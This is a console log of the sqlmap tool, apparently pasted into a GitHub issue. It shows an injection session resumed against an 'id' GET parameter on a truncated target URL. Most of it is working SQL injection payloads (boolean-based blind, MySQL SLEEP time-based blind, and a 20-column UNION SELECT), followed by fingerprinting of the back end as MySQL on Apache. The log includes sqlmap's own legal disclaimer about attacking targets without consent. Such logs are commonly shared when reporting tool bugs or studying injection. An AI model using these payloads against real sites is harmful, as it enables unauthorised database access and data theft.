 C:\Python27\sqlmapproject-sqlmap-b07685a>sqlmap.py -u ract?id=32224
{1.0-dev-nongit-20160924-0b4b}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all a
pplicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 23:37:10
[23:37:10] [INFO] resuming back-end DBMS 'mysql'
[23:37:11] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=32224) AND 4644=4644 AND (6981=6981
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=32224) AND (SELECT * FROM (SELECT(SLEEP(5)))YOUb) AND (1635=1635
Type: UNION query
Title: Generic UNION query (NULL) - 20 columns
Payload: id=-7778) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716a716b71,0x494a4d75694b625450786166716f6c65757a4f4e41425a5279476
f4e486f647946586c7976746d50,0x7178707171),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[23:37:12] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.12
back-end DBMS: MySQL 5.0.12